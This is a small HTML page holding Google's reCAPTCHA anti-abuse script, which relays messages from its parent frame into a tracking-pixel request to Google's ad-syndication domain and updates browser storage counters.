<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="w51T-fsbVSSezP0pfyIabA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769553217532');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>